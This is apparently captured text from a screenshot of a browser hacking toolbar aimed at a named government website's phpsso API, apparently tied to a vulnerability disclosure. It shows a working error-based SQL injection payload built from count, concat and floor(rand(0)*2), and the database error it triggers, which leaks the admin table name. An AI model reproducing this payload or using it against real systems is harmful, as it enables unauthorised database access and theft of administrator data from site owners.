 www.gtcz.gov.cn//api.php?op=phpsso&code=3fdfAFZUCVFRAQgIUw0DCgdXDQ8MBQUBUgQKVAMDAkddDQoN
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Post data
MySQL Query : SELECT * FROM `gtzy`.`v9_member` WHERE `phpssouid` = '' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,table_name,0x7e) FROM information_schema.tables where table_schema=database() LIMIT
0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#' LIMIT 1
MySQL Error : Duplicate entry '~v9_admin~1' for key 1
MySQL Errno : 1062
Message : Duplicate entry '~v9_admin~1' for key 1
Need Help?
www.wooyun.org